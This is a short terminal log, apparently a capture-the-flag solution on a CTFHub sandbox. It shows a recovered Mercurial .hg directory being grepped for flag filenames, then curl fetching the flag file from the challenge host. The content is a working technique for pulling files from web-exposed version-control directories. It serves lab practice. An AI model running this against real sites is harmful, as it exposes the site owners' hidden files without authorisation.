 ┌──(gcc㉿kali)-[~/dvcs-ripper]
└─$ tree .hg/
.hg/
├── 00changelog.i
├── dirstate
├── last-message.txt
├── requires
├── store
│   ├── 00changelog.i
│   ├── 00manifest.i
│   ├── data
│   ├── fncache
│   └── undo
├── undo.branch
├── undo.desc
└── undo.dirstate
3 directories, 11 files
┌──(gcc㉿kali)-[~/dvcs-ripper]
└─$ grep -a -r flag
normaldir()infinity��å~%index.htmlindex.htmlnormalfile$sha1$bf45c36a4dfb73378247a6311eac4f80f48fcb92���Á�root�1����3▒
.svn/wc.db:�����2▒ flag_229758702.txt index.html
index.html8702.txt
hg-decode.pl: ( $head->{'flags'},
.hg/last-message.txt:add flag
.hg/store/fncache:data/flag_99448543.txt.i
.hg/store/00changelog.i:flag_99448543.txt
.hg/store/00changelog.i:add flag
.hg/store/undo:data/flag_99448543.txt.i0
.hg/undo.dirstate:index.htmla��������flag_99448543.txt
.hg/dirstate:index.htmln��!e��{flag_99448543.txt
.git/hooks/fsmonitor-watchman.sample: # return the fast "everything is dirty" flag to git and do the
┌──(gcc㉿kali)-[~/dvcs-ripper]
└─$ curl http://challenge-c135ab9e50939ea7.sandbox.ctfhub.com:10800/flag_99448543.txt
ctfhub{3acd85da44ea9fa3eafa097d}
┌──(gcc㉿kali)-[~/dvcs-ripper]
└─$ ^C